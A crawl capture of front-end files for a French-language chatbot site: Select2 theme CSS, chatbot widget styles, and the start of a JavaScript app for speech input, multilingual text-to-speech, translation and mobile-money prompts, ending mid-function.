.select2-container--classic .select2-selection--single:focus { border: 1px solid #5897fb }
.select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}
.select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px
}
.select2-container--classic .select2-selection--single .select2-selection__placeholder { color: #888ea8 }
.select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #ebedf2;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}
.select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #ebedf2;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto
}
.select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb
}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none
}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}
.select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    cursor: text;
    outline: 0
}
.select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb
}
.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px
}
.select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none
}
.select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px
}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover { color: #555 }
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    float: right;
    margin-left: 5px;
    margin-right: auto
}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}
.select2-container--classic.select2-container--open .select2-selection--multiple { border: 1px solid #5897fb }
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0
}
.select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none
}
.select2-container--classic .select2-dropdown {
    background-color: #fff;
    border: 1px solid transparent
}
.select2-container--classic .select2-dropdown--above { border-bottom: none }
.select2-container--classic .select2-dropdown--below { border-top: none }
.select2-container--classic .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}
.select2-container--classic .select2-results__option[role=group] { padding: 0 }
.select2-container--classic .select2-results__option[aria-disabled=true] { color: grey }
.select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: #fff
}
.select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}
.select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb;
}

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot.css
body_size: 11117
content:
#chatbot-dropup > .dropdown-menu.show {
    position: absolute !important;
    left: -12px !important;
    font-family: 'Gotham';
}

.dropdown-item:hover, .dropdown-item:focus {
    color: #F49C17;
}

#order_total_taxes {
    display: none !important;
}

.shop-detail-1 .m-0.d-flex.align-items-center:nth-of-type(2) { 
    display: none !important;
};

.shop-star{
    display: none !important;
}

.star-shop-container{
    display: none !important;
}

.shop-detail-1 p:nth-of-type(2){
    display: none !important;
}

.o_portal_sidebar #sidebar_content.card > div.card-footer{
    display: none !important;
}

small.mr-3 {
    display: none !important;
};

tr#order_total_taxes {
    display: none;
}

@media screen and (min-width:600px) and (max-width:900px){
    /* Remove the app download buttons on tablets */
    .download-section {
        display: none !important;
    }
}

.card-footer.small.text-center.text-muted.border-top-0.pt-1.pb-1.d-none.d-lg-block {
    display: none !important;
}

.chat-screen {
    position: absolute;
    bottom: 60px !important;
    right: 2%;
    z-index: 9999;
    width: 350px;
    background: white;
    box-sizing: border-box;
    border-radius: 15px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.1);
    visibility: hidden;
}


.chat-screen.show-chat {
    -moz-transition: bottom 0.5s linear !important;
    -webkit-transition: bottom 0.5s linear !important;
    transition: bottom 0.5s linear !important;
    visibility: visible !important;
    bottom: 100px !important;
    width: 290px !important;
    margin-bottom: 30px !important;
    z-index: 0 !important;
    -ms-transition: bottom 0.5s linear !important;
    -o-transition: bottom 0.5s linear !important;
}


.chat-screen .chat-header {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: white;
    border-radius: 15px 15px 0 0;
    padding: 15px;
    display: block;
}


.chat-screen .chat-header .chat-header-title {
    display: inline-block;
    width: calc(100% - 50px);
    color: #fff;
    font-size: 14px;
}


.chat-screen .chat-header .chat-header-option {
    display: inline-block;
    width: 44px;
    color: #fff;
    font-size: 14px;
    text-align: right;
}


.chat-screen .chat-header .chat-header-option .dropdown .dropdown-toggle svg {
    color: #fff;
}


.chat-screen .chat-mail {
    padding: 30px;
    display: block;
}


.chat-screen .chat-mail input.form-control {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    color: #3b3f5c;
    font-size: 14px;
    padding: 0.55rem 1.25rem;
}


.chat-screen .chat-mail input.form-control:focus {
    box-shadow: none;
    border: 1px solid #add5fc;
}


.chat-screen .chat-mail .select2 .selection .select2-selection .select2-selection__rendered {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    height: calc(1.28em + 1.28rem + 2px);
    padding: 9px 20px;
    font-size: 14px;
}


.chat-screen .chat-mail .select2.select2-container--open .selection .select2-selection {
    box-shadow: none;
    border-radius: 30px;
}


.chat-screen .chat-mail button {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: none;
    padding: 0.58rem 1.25rem;
    transition: transform 0.5s ease;
}


.chat-screen .chat-mail .form-group {
    margin-bottom: 1.5rem;
}

.chat-bubble.you.text-to-copy.dropdown-toggle {
    white-space: unset !important;
}


.chat-screen .chat-body-rasa {
    padding: 25px;
    display: inline-block;
    min-height: 200px;
    max-height: 80%;
    max-width: 100%;
    background: white;
}




.chat-screen .chat-body-rasa .chat-start {
    border: 1px solid #f8d4ff;
    width: 150px;
    border-radius: 50px;
    padding: 6px 10px;
    font-size: 12px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 15px;
    background: #fff;
}


.chat-screen .chat-body-rasa .chat-bubble {
    font-size: 12px;
    padding: 10px 15px;
    box-shadow: none;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
}


/*Après integration du dropright le  style a changé alors voila mon nouveau style : l'ancien style est commenté*/
.chat-screen .chat-body-rasa .chat-bubble {
    font-family: 'Gotham';
    font-size: 13.5px;
    padding: 10px 15px;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    
    
}

/*Ici j'ai ajouté .dropright*/
.chat-screen .chat-body-rasa .chat-bubble.you.dropright {
    background-color: #fff;
    -webkit-text-fill-color: black !important;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    align-self: flex-start;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
    -webkit-border-radius: 0 15px 15px 15px;
    -moz-border-radius: 0 15px 15px 15px;
    -ms-border-radius: 0 15px 15px 15px;
    -o-border-radius: 0 15px 15px 15px;
    /* font-weight: 600 !important; */
}


.chat-screen .chat-body-rasa .chat-bubble.me {
    background-image: linear-gradient(to right, #000, #000, #000, #000, #000);
    -webkit-text-fill-color: white !important;
    border-radius: 15px 0px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    float: right;
    align-self: flex-end;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
}


.chat-screen .chat-input {
    width: 100%;
    position: relative;
    margin-bottom: -15px;
}


.o_brand_promotion {
    display: none;
}


.chat-screen .chat-input input {
    width: 100% !important;
    background-color: rgb(255,255,255,1) !important;
    padding: 15px 40px 15px 15px !important;
    border-radius: 0 0 15px 15px !important;
    resize: none !important;
    margin-bottom: -50px !important;
    border-width: 1px 0 0 0 !important;
    border-style: solid !important;
    border-color: white !important;
    -webkit-text-fill-color: #7a7a7a !important;
    font-weight: normal !important;
    font-family: 'Gotham' !important;
    font-size: 13px !important;
    transition: border-color 0.5s ease !important;
    -webkit-border-radius: 0 0 15px 15px !important;
    -moz-border-radius: 0 0 15px 15px !important;
    -ms-border-radius: 0 0 15px 15px !important;
    -o-border-radius: 0 0 15px 15px !important;
    -webkit-transition: border-color 0.5s ease !important;
    -moz-transition: border-color 0.5s ease !important;
    -ms-transition: border-color 0.5s ease !important;
    -o-transition: border-color 0.5s ease !important;
}


.chat-screen .chat-input input:focus {
    border-color: #f9dcff;
}


.chat-screen .chat-input input:focus + .input-action-icon a svg.feather-send {
    color: #bc32ef;
}


.chat-screen .chat-input .input-action-icon {
    width: 61px;
    white-space: nowrap;
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 45px;
    text-align: right;
}


.chat-screen .chat-input .input-action-icon a {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}


.chat-screen .chat-input .input-action-icon a svg#svg-chat {
    height: 17px;
    width: 17px;
    color: #a9a9a9;
}


.chat-screen .chat-session-end {
    display: block;
    width: 100%;
    padding: 25px;
}


.chat-screen .chat-session-end h5 {
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    margin-top: 20px;
}


.chat-screen .chat-session-end p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
}


.chat-screen .chat-session-end .rate-me {
    width: 120px;
    margin: 40px auto;
}


.chat-screen .chat-session-end .rate-me .rate-bubble {
    display: inline-block;
    text-align: center;
    width: 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span {
    height: 50px;
    width: 50px;
    text-align: center;
    display: block;
    line-height: 46px;
    cursor: pointer;
    transition: transform 0.5s ease;
    margin-bottom: 7px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span:hover {
    transform: scale(1.1);
    transition: transform 0.5s ease;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great {
    margin-right: 12px;
    color: #43cc6c;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great span {
    background: #43cc6c;
    border-radius: 50px 50px 0 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad {
    color: #ef4252;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad span {
    background: #ef4252;
    border-radius: 50px 50px 50px 0;
}


.chat-screen .chat-session-end .transcript-chat {
    display: block;
    text-align: center;
    margin-top: 80px;
    color: #0768f8;
    text-decoration: underline;
    line-height: 20px;
}


.chat-screen .powered-by {
    margin-top: 40px;
    text-align: center;
    font-size: 12px;
}


.chat-bot-icon {
    position: absolute;
    bottom: 0px;
    right: 2%;
    height: 60px;
    width: 60px;
    /*background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);*/
    background-color: #F49C17;
    z-index: 0;
    border-radius: 30px;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: all 0.5s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}


.chat-bot-icon img {
    height: 90px;
    width: 90px;
    position: absolute;
    right: -13px;
    top: -33px;
}


.chat-bot-icon svg {
    color: #fff;
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    left: 13px;
    top: 13px;
    opacity: 0;
    z-index: -1;
}


.chat-bot-icon img {
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    z-index: -1;
}


.chat-bot-icon img.animate {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate:hover {
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
    opacity: 1;
    z-index: 1;
}


.dropdown-item_bod:hover , .dropdown-item_bod:focus {
    color: #fcfcfc;
    text-decoration: none;
    background-color: #f8f9fa;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}



.lien-bod {
  outline: none;
  text-decoration: none;
  padding: 2px 1px 0;
}


.lien-bod:link {
  color: #FFFFFF;
}


.lien-bod:visited {
  color: #FFFFFF;
}


.lien-bod:focus {
  border-bottom: 1px solid;
  background: #BAE498;
}


.lien-bod:hover {
  border-bottom: 1px solid;     
  background: white000;
}


.lien-bod:active {
  background: #265301;
  color: #CDFEAA;
}




--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/app.js?version=1762939971549
body_size: 242379
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; //stream from getUserMedia()
var recorder; //WebAudioRecorder object
var input; //MediaStreamAudioSourceNode  we'll be recording
var encodingType; //holds selected encoding for resulting audio (file)
var encodeAfterRecord = true; // when to encode
var a;
var previous_message;
var readingAudio;

// const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
// const numberRegex = /\d+/g;
// const newNumberRegex = /[^a-zA-Z ]/g;
// const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

// shim for AudioContext when it's not avb.
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record
var encodingTypeSelect;
var recordButton;
var recordButtonImage;
var stopButton;
var authentication = false;
var create_email = false;
var final_transcript = "";
var recognizing = false;
var ignore_onend;
var start_timestamp;
var chatbotAppFileRecognition = new (window.SpeechRecognition ||
  window.webkitSpeechRecognition ||
  window.mozSpeechRecognition ||
  window.msSpeechRecognition)();
chatbotAppFileRecognition.continuous = true;
chatbotAppFileRecognition.interimResults = false;
chatbotAppFileRecognition.lang = "fr-FR";
var voiceActiveButton;
var dictionnary = {};
var active_session;
var last_user_sentence;
var last_bot_sentence;
var type_sentence = null;
var question_var_global;
var destinataire = sessionStorage.getItem("receiver");
var montant = sessionStorage.getItem("amount");
var cancelled;
var clicked;
var registration = false;
var last_message_sent_time;
var htmlText;
var two_line = /\n\n/g;
var one_line = /\n/g;
var data_to_send = "";
var search_elearning = false;
var specific_app_services = {
  jumia: "https://www.jumia.ci/",
  food: "https://food.jumia.ci/",
  yango: "https://yango.com/fr_ci/",
  uber: "https://www.uber.com/ci/fr/",
  facebook: "https://www.facebook.com/",
  youtube: "https://www.youtube.com/",
  "tik tok": "https://www.tiktok.com/fr/",
  pinterest: "https://www.pinterest.com/pinterest/",
  snapchat: "https://www.snapchat.com/fr-FR",
  dailymotion: "https://www.dailymotion.com/ci",
  whatsapp: "https://www.whatsapp.com/?lang=fr",
  rti: "https://www.rti.ci/",
  mycanal: "https://www.canalplus-afrique.com/ci",
  "orange tv": "https://www.orange.ci/fr/offres-tv.html",
  "google maps": "https://www.google.ci/maps/",
  wave: "https://www.wave.com/",
  instagram: "https://www.instagram.com/",
  "fraternité matin": "https://www.fratmat.info/",
  chrome: "https://www.google.com/chrome/",
  messenger: "https://www.messenger.com/",
  "jumia deals": "https://deals.jumia.ci/",
  netflix: "https://www.netflix.com/ci/",
  amazon: "https://www.amazon.fr/",
  "ali baba": "https://www.alibaba.com/",
  spotify: "https://www.spotify.com/ci-fr/",
  deezer: "https://www.deezer.com/fr/offers",
  glovo: "https://glovoapp.com/",
  skype: "https://www.skype.com/fr/",
  "orange et moi": "https://www.orange.ma/orange-et-moi",
  linkedin: "https://fr.linkedin.com/",
  zoom: "https://zoom.us/",
  aliexpresse: "https://best.aliexpress.com/",
  "opera news": "https://ci.opera.news/",
  telegram: "https://telegram.org/",
  twitter: "https://twitter.com/explore",
};

var specific_keywords = {
  annie: "agni",
  annick: "agni",
  "ben 10": "dendi",
  baoulé: "baoule",
  dandy: "dendi",
  dj: "dendi",
  fond: "fongbe",
  fonderie: "fongbe",
  son: "fongbe",
  phobie: "fongbe",
  moret: "moore",
  mourez: "moore",
  morez: "moore",
  maury: "moore",
  peul: "pular",
  apple: "pular",
  feuille: "pular",
  appelle: "pular",
  pull: "pular",
  "il y a combat": "yacouba",
  gourou: "gouro",
  gros: "gouro",
  gourmand: "gouro",
  goran: "gouro",
  goureau: "gouro",
  bourreau: "gouro",
  bureau: "gouro",
  guéri: "guere",
  guéret: "guere",
  bd: "bete",
  bt: "bete",
  "ce nouveau": "senoufo",
  "c'est nouveau": "senoufo",
  mannequin: "malinke",
  "alain quai": "malinke",
  diola: "Dyula",
  Dyula: "Dyula",
  "joue la": "Dyula",
  viola: "Dyula",
  "dis oh la": "Dyula",
  lola: "Dyula",
  oula: "Dyula",
  hola: "Dyula",
  voilà: "Dyula",
  jula: "Dyula",
  "vous mentez": "gourmantche",
  "gourmand tu y es": "gourmantche",
  "gros marché": "gourmantche",
  house: "haoussa",
  aoutat: "haoussa",
  vida: "dida",
  sida: "dida",
  déjà: "dida",
  blida: "dida",
  abaisse: "abbey",
  avait: "abbey",
  ab: "abbey",
  voilà: "wolof",
  "wall of": "wolof",
  "nina la": "mina",
};
var local_languages = [
  "agni",
  "baoule",
  "bete",
  "dendi",
  "fongbe",
  "gouro",
  "kikongo",
  "lingala",
  "malinke",
  "mina",
  "moore",
  "pular",
  "senoufo",
  "wolof",
  "yacouba",
  "yoruba",
];

var existCondition2 = setInterval(function () {
  if ($("#chat-bot-group").length) {
    clearInterval(existCondition2);
    var chatbot_btn = document.getElementById("chat-bot-group");
    chatbot_btn.style = "position: absolute; right: 5% !important;";

    // Make the DIV element draggable:
    dragElement(chatbot_btn);
  }
}, 100);

try {
  const reading_lang = document.getElementById("reading_lang");
  // const reading_mode = document.getElementById("reading_mode");
  reading_lang.value = localStorage.getItem("reading_lang");
  // reading_mode.value = localStorage.getItem('reading_mode');
} catch (error) {
  // console.log("Error", error)
}

// Barre d'outil pour la lecture en langues
const toggleToolbar = document.querySelectorAll(".toggle-toolbar");
const stickyToolbarContainer = document.querySelector(
  ".sticky-toolbar-container"
);

toggleToolbar.forEach(function (element) {
  element.addEventListener("click", function () {
    stickyToolbarContainer.classList.toggle("show-toolbar");
  });
});

function readingVoxygen(sentence, voice) {
  var value = {
    params: {
      text: sentence,
      voice: voice,
    },
  };
  $.ajax({
    url: "/audio_gateway",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      url = data.result;
      readingAudio = new Audio(url);
      readingAudio.play();
      readingAudio.addEventListener(
        "ended",
        function (e) {
          document
            .getElementsByClassName("fa fa-pause")[0]
            .parentNode.setAttribute("onClick", "startReading()");
          document.getElementsByClassName("fa fa-pause")[0].className =
            "fa fa-play";
        },
        false
      );
    },
    error: function (error) {
      alert(error);
    },
  });
}

async function startReading() {
  var translatedText;
  if (readingAudio?.paused) {
    readingAudio.play();
    document
      .getElementsByClassName("fa fa-play")[0]
      .parentNode.setAttribute("onClick", "pauseReading()");
    document.getElementsByClassName("fa fa-play")[0].className = "fa fa-pause";
  } else {
    if (localStorage.getItem("reading_lang") == "Mike_fr") {
      // For French
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "fr", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Mike_en") {
      // For English
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "en", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Nabou") {
      // For Wolof
      htmlText = $("#wrap").text();
      alert("Le Wolof n'est pas disponible actuellement.");
    } else if (localStorage.getItem("reading_lang") == "Haoussa_voice") {
      // For Haoussa
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ha", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Adel") {
      // For Swahili
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "sw", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Kone") {
      // For Bambara
      htmlText = $("#wrap").text();
      const cleanedText = htmlText
        .replace(timeRegex, "")
        .replace(numberRegex, "")
        .replace(specialCaractersRegex, "")
        .replace(newNumberRegex, "");
      translatedText = await translate("auto", "bm", cleanedText);
    } else if (localStorage.getItem("reading_lang") == "Karima") {
      // For Arabic
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ar", htmlText);
    } else {
      alert("Veuillez définir une langue dans les paramètres.");
    }
    if (translatedText && translatedText != "" && translatedText != " ") {
      try {
        stopReading();
      } catch (error) {
        // console.log('Nothing is running')
      }
      const textToRead = translatedText.replaceAll("\n", "");
      document
        .getElementsByClassName("fa fa-play")[0]
        .parentNode.setAttribute("onClick", "pauseReading()");
      document.getElementsByClassName("fa fa-play")[0].className =
        "fa fa-pause";
      try {
        readingVoxygen(
          textToRead.replace(numberRegex, ""),
          localStorage.getItem("reading_lang")
        );
      } catch (error) {
        document
          .getElementsByClassName("fa fa-pause")[0]
          .parentNode.setAttribute("onClick", "startReading()");
        document.getElementsByClassName("fa fa-pause")[0].className =
          "fa fa-play";
      }
    }
  }
}

function stopReading() {
  readingAudio.pause();
  readingAudio.currentTime = 0;
  try {
    document
      .getElementsByClassName("fa fa-pause")[0]
      .parentNode.setAttribute("onClick", "startReading()");
    document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
  } catch (error) {}
}

function pauseReading() {
  readingAudio.pause();
  document
    .getElementsByClassName("fa fa-pause")[0]
    .parentNode.setAttribute("onClick", "startReading()");
  document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
}

function saveSettings(e) {
  e = e || window.event;
  e.preventDefault();
  const reading_lang = document.getElementById("reading_lang");
  const reading_mode = document.getElementById("reading_mode");
  localStorage.setItem("reading_lang", reading_lang.value);
  // localStorage.setItem('reading_mode', reading_mode.value)
  localStorage.setItem("reading_mode", "auto");
  window.location.href = window.location.pathname;
  // window.location.reload()
}

function translate(sourceLang, targetLang, sourceText) {
  sourceText = sourceText.replaceAll("\n", "").trim().split(/\s+/).join(" ");
  var response = [];

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);
  //console.log(url);

  $.getJSON(url, function (data) {
    for (let i = 0; i < data[0].length; i++) {
      const translation = data[0][i];
      localStorage.setItem(
        "reading_text",
        localStorage.getItem("reading_text") +
          translation[0]
            .replace(timeRegex, "")
            .replace(numberRegex, "")
            .replace(specialCaractersRegex, "")
            .replace(newNumberRegex, "")
      );
    }
  });

  response = localStorage.getItem("reading_text");
  return response;
}

function dragElement(elmnt) {
  var pos1 = 0,
    pos2 = 0,
    pos3 = 0,
    pos4 = 0;
  if (document.getElementById(elmnt.id)) {
    // if present, the header is where you move the DIV from:
    document.getElementById(elmnt.id).onmousedown = dragMouseDown;
  } else {
    // otherwise, move the DIV from anywhere inside the DIV:
    elmnt.onmousedown = dragMouseDown;
  }

  function dragMouseDown(e) {
    e = e || window.event;
    e.preventDefault();
    // get the mouse cursor position at startup:
    pos3 = e.clientX;
    pos4 = e.clientY;
    document.onmouseup = closeDragElement;
    // call a function whenever the cursor moves:
    document.onmousemove = elementDrag;
  }

  // For Mobile devices
  elmnt.addEventListener("touchmove", function (e) {
    // grab the location of touch
    var touchLocation = e.targetTouches[0];

    // assign elmnt new coordinates based on the touch.
    elmnt.style.left = touchLocation.pageX + "px";
    elmnt.style.top = touchLocation.pageY + "px";
  });

  /* record the position of the touch
	when released using touchend event.
	This will be the drop position. */
  elmnt.addEventListener("touchend", function (e) {
    // current elmnt position.
    var x = parseInt(elmnt.style.left);
    var y = parseInt(elmnt.style.top);
  });

  function elementDrag(e) {
    e = e || window.event;
    e.preventDefault();
    // calculate the new cursor position:
    pos1 = pos3 - e.clientX;
    pos2 = pos4 - e.clientY;
    pos3 = e.clientX;
    pos4 = e.clientY;
    // set the element's new position:
    elmnt.style.top = elmnt.offsetTop - pos2 + "px";
    elmnt.style.left = elmnt.offsetLeft - pos1 + "px";
  }

  function closeDragElement() {
    // stop moving when mouse button is released:
    document.onmouseup = null;
    document.onmousemove = null;
  }
}

function linebreak(s) {
  return s.replace(two_line, "<p></p>").replace(one_line, "<br>");
}

function hasNumber(myString) {
  return /\d/.test(myString);
}

window.addEventListener("scroll", (e) => {
  e.preventDefault();
  window.scrollTo(0, 0);
});

function getBrowserName() {
  if (
    (window.navigator.userAgent.indexOf("Opera") ||
      window.navigator.userAgent.indexOf("OPR")) != -1
  ) {
    return "Opera";
  } else if (window.navigator.userAgent.indexOf("Edg") != -1) {
    return "Edge";
  } else if (window.navigator.userAgent.indexOf("Chrome") != -1) {
    return "Chrome";
  } else if (window.navigator.userAgent.indexOf("Safari") != -1) {
    return "Safari";
  } else if (window.navigator.userAgent.indexOf("Firefox") != -1) {
    return "Firefox";
  } else if (
    window.navigator.userAgent.indexOf("MSIE") != -1 ||
    !!document.documentMode == true
  ) {
    //IF IE > 10
    return "IE";
  } else {
    return "unknown";
  }
}

var first_char = /\S/;

var recording = false;

function capitalize(s) {
  return s.replace(first_char, function (m) {
    return m.toUpperCase();
  });
}

function setAmount(amount) {
  sessionStorage.setItem("amount", amount);
  var button_input = document.getElementById("button_amount_input");
  var amount_input = document.getElementById("replyNumber");
  amount_input.remove();
  button_input.remove();
  if (localStorage.getItem("foreign_lang") == "fr") {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("foreign_lang") == "Dyula") {
    reponsebot(
      {
        sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
          "receiver"
        )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  }
}

function setChecked() {
  if (document.getElementById("replyNumber").value != "") {
    ajax_buy_pass_orange(document.getElementById("replyNumber").value);
  } else {
    ajax_buy_pass_orange(1);
  }
}

function get_receiver_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      try {
        response = data.result.result;
        if (data.result.is_phone_number) {
          try {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
